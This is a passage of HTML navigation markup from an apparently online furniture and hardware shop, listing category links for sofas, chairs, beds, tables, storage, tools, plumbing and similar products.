										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/sofa-accessories">Sofa accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-supports-for-sofas-and-armchairs">Supports for sofas and armchairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-modular-sofa-units">Modular sofa units</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/shelf-accessories">Shelf Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-replacement-shelves">Replacement shelves</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/futon-cushions">Futon Cushions</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/futon-frames">Futon frames</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/cabinets-and-storage">Cabinets and storage</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-cabinets">Cabinets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-storage-cabinets-and-cabinets">Storage cabinets and cabinets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-steel-files">Steel Files</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-kitchen-cabinets">Kitchen cabinets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-wine-and-liquor-cabinets">Wine and liquor cabinets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-buffets">Buffets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-storage-boxes">Storage Boxes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-media-storage-cabinets-and-racks">Media storage cabinets and racks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-wardrobe">Wardrobe</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-cupboards">Cupboards</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-dressers">Dressers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-wine-holders">Wine Holders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-ironing-board-furniture">Ironing board furniture</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-magazine-rack">Magazine rack</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/banks">Banks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-dressing-benches">Dressing benches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-chest-and-entrance-benches">Chest and entrance benches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-kitchen-and-dining-room-benches">Kitchen and dining room benches</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/chairs">Chairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-rocking-chairs">Rocking chairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-floor-chairs">Floor chairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-high-barstools">High barstools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-lounger-chair">Lounger chair</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-electric-massage-chairs">Electric massage chairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-folding-chairs-and-benches">Folding chairs and benches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-kitchen-and-dining-chairs">Kitchen and dining chairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-game-chairs">Game Chairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-armchairs--reclining-chairs-and-sofa-beds">Armchairs, reclining chairs and sofa-beds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-round-poufs">Round poufs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-hanging-chairs">Hanging chairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-armchairs">Armchairs</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/beds-and-accessories">Beds and accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-headboards-and-stirrups-of-beds">Headboards and stirrups of beds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-beds-and-bed-frames">Beds and bed frames</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-bed-accessories">Bed accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-mattresses">Mattresses</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-decks">Decks</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/trolleys">Trolleys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-kitchen-carts">Kitchen Carts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-kitchen-islands">Kitchen Islands</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/furniture-sets">Furniture Sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-bathroom-furniture-sets">Bathroom Furniture Sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-living-room-furniture-sets">Living Room Furniture Sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-sets-of-furniture-for-kitchen-and-dining-room">Sets of furniture for kitchen and dining room</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-bedroom-furniture-sets">Bedroom Furniture Sets</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/entertainment-and-media-centers">Entertainment and media centers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/bookcases">Bookcases</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-bookshelves">Bookshelves</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-shelves">Shelves</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/futons">Futons</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/tables">Tables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-auxiliary-tables">Auxiliary tables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-bedside-tables">Bedside tables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-kotatsu">Kotatsu</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-activity-tables">Activity tables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-kitchen-and-dining-room-tables">Kitchen and dining room tables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-sewing-machine-tables">Sewing Machine Tables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-poker-tables-and-games-in-general">Poker tables and games in general</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-folding-tables">Folding tables</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/baby-furniture">Baby Furniture</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-accessories-for-cribs-and-cribs">Accessories for cribs and cribs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-crib-and-infant-bed-accessories">Crib and infant bed accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-cribs-and-cribs">Cribs and cribs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-armchairs-and-booster-seats">Armchairs and booster seats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-accessories-for-dining-chairs">Accessories for dining chairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-cribs-and-infant-beds">Cribs and infant beds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-childrens-furniture-sets">Children's Furniture Sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-exchangers">Exchangers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/furniture-for-office">Furniture for office</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-office-chairs">Office Chairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-workstations-and-cubicles">Workstations and cubicles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-work-tables">Work tables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-office-furniture-sets">Office furniture sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-desks">Desks</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/outdoor-furniture">Outdoor furniture</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-outdoor-seating">Outdoor seating</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-garden-beds">Garden beds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-outdoor-furniture-sets">Outdoor furniture sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-chests-for-external-storage">Chests for external storage</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-outdoor-tables">Outdoor tables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-outdoor-poufs">Outdoor poufs</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/partition-walls">Partition walls</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/poufs">Poufs</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/sofas">Sofas</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/hardware-accessories">Hardware accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-looks-levers-and-clamps">Looks levers and clamps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-coils">Coils</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-chains--cables-and-ropes">Chains, cables and ropes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-support-plates-for-posts">Support plates for posts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-drawer-slides">Drawer slides</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-hinges">Hinges</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-soil-piles">Soil piles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-signaling-bands-and-insulation-bands">Signaling bands and insulation bands</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-hardware-for-built-in-cabinets">Hardware for built-in cabinets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-filters-and-screens">Filters and screens</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-metal-casting-molds">Metal casting molds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-hooks--buckles-and-fasteners">Hooks, buckles and fasteners</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-canvas">Canvas</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-gas-hoses">Gas hoses</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-blankets-and-blankets-for-transport-and-soundproofing">Blankets and blankets for transport and soundproofing</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-springs">Springs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-lubrication-hoses">Lubrication hoses</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-pneumatic-hoses">Pneumatic hoses</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-hardware-screws">Hardware screws</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-concrete-molds">Concrete molds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-protective-cloths-for-repairs">Protective cloths for repairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-pin-dowels-and-rods">Pin dowels and rods</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-toolholder">Toolholder</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-wall-brackets">Wall brackets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-castors">Castors</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/tool-accessories">Tool Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-welding-accessories">Welding accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-accessories-for-hoes-and-picks">Accessories for hoes and picks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-cutting-accessories">Cutting accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-accessories-for-measuring-tools-and-sensors">Accessories for measuring tools and sensors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-painting-tool-accessories">Painting Tool Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-soldering-irons-accessories">Soldering irons accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-drill-accessories">Drill accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-flashlight-accessories">Flashlight Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-accessories-for-filers">Accessories for filers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-sandblasting-accessories">Sandblasting accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-ax-accessories">Ax Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-sanding-accessories">Sanding accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-hammer-accessories">Hammer Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-propeller-accessories">Propeller accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-accessories-for-angle-grinders">Accessories for angle grinders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-saw-accessories">Saw accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-accessories-for-routers">Accessories for routers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-batteries-for-power-tools">Batteries for power tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-power-tool-chargers">Power Tool Chargers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-wedge-tools">Wedge Tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-templates">Templates</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-safety-belts-for-tools">Safety belts for tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tool-cable-wedges">Tool cable wedges</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-industrial-clamp">Industrial clamp</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tool-blades">Tool blades</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tool-sockets">Tool Sockets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tool-holders">Tool holders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-magnetizers-and-demagnetizers">Magnetizers and demagnetizers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-mixers">Mixers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/heating--ventilation-and-air-conditioning">Heating, ventilation and air conditioning</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-controls">Controls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-air-ducts">Air ducts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-drying-filter">Drying filter</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-vents-and-chimneys">Vents and chimneys</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/hardware-pumps">Hardware pumps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-auxiliary-pumps">Auxiliary pumps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-drainage--sewage-and-effluent-pumps">Drainage, sewage and effluent pumps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-household-pumps">Household pumps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-pumps-and-well-system">Pumps and well system</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-irrigation--watering-and-booster-pumps">Irrigation, watering and booster pumps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-pool--fountain-and-lake-pumps">Pool, fountain and lake pumps</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/padlocks-and-keys">Padlocks and keys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-raw-keys">Raw keys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-locks-and-latches">Locks and latches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-key-covers">Key Covers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-card-lock-systems">Card lock systems</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/fences-and-barriers">Fences and barriers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-accessories-for-gates-and-railings">Accessories for gates and railings</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-security-and-crowd-control-barriers">Security and crowd control barriers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-grid-panels">Grid panels</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-gates">Gates</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-edges-and-edges-of-gardens">Edges and edges of gardens</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-fence-stakes">Fence Stakes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-fence-posts">Fence posts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-trusses">Trusses</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/construction-consumables">Construction consumables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-adhesives-and-glues-for-hardware">Adhesives and glues for hardware</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-masonry-consumables">Masonry consumables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-consumables-for-painting">Consumables for painting</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-measuring-tape">Measuring tape</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-plaster-and-wall-repair-compounds">Plaster and wall repair compounds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-primer-for-pvc">Primer for PVC</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-chemicals">Chemicals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-lubricants">Lubricants</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-welding-material">Welding material</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-protections-and-seals">Protections and seals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-solvents--removers-and-thinners">Solvents, removers and thinners</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/fuel-containers-and-tanks">Fuel containers and tanks</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/plumbing">Plumbing</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-water-distribution-and-filtration">Water distribution and filtration</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-plumbing-installations">Plumbing installations</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-plumbing-joints-and-connections">Plumbing joints and connections</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-water-levelers">Water levelers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-plumbing-fixtures-and-fittings">Plumbing fixtures and fittings</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-plumbing-repair-kits">Plumbing Repair Kits</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-hoses-and-supply-lines">Hoses and supply lines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-well-supplies">Well Supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-water-timers">Water timers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-plumbing-pipes">Plumbing pipes</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159348">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/tools">Tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-sharpeners">Sharpeners</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-anvils">Anvils</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tool-clamps">Tool clamps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-pliers">Pliers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-nail-pliers">Nail Pliers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-screwdriver">Screwdriver</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-nut-wrenches">Nut wrenches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-cars-and-wheelbarrows">Cars and wheelbarrows</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-wood-sawing-trestles">Wood sawing trestles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tool-wrenches">Tool wrenches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-compactors">Compactors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-wrenches">Wrenches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-spanners-and-impact-wrenches">Spanners and impact wrenches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-compressors">Compressors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tool-sets">Tool Sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-cutters">Cutters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-oil-filter-drains">Oil filter drains</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tube-bending-machines">Tube bending machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-firewood-cutters">Firewood cutters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-hoes-and-picks">Hoes and picks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-stairs-and-scaffolding">Stairs and scaffolding</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-excavators-for-poles">Excavators for poles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-inspection-mirrors">Inspection mirrors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-spatulas-and-scrapers">Spatulas and scrapers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-chimney-brushes">Chimney brushes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-grinders">Grinders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-rivet-tools">Rivet tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-stencils">Stencils</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-marking-tools">Marking tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-masonry-tools">Masonry Tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-multifunctional-power-tools">Multifunctional Power Tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-wire-and-cable-tools">Wire and cable tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-painting-tools">Painting tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-caulking-tools">Caulking Tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-carving-tools">Carving tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-thread-reworking-tools">Thread reworking tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-soldering-irons">Soldering irons</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tools-for-collecting-materials">Tools for collecting materials</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-fishing-ribbons">Fishing Ribbons</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-drills">Drills</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-punchers">Punchers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-lighters-and-matchsticks">Lighters and matchsticks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-sandblasting-machines">Sandblasting machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-claws">Claws</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-work-lighting">Work lighting</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-pipe-and-pipe-cleaners">Pipe and pipe cleaners</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-sanders">Sanders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-flashlights-and-headlamps">Flashlights and headlamps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-tool-files">Tool Files</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-chucks">Chucks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-hammers">Hammers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-axes">Axes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-males-and-dies">Males and dies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-hand-mixer">Hand mixer</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-molders">Molders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-deburring-machines">Deburring machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-threading-machines">Threading machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-milling-machines">Milling machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-nailing-and-stapling-machines">Nailing and stapling machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-pistons">Pistons</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-planers">Planers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-pipe-brushes">Pipe Brushes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-grease-guns">Grease guns</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-polishers">Polishers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-crowbar">Crowbar</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-electric-planers">Electric planers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-hand-planers">Hand planers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-welding-revolver">Welding revolver</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-measuring-tools-and-sensors">Measuring tools and sensors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/hardware-saws">Saws</a></li>
											
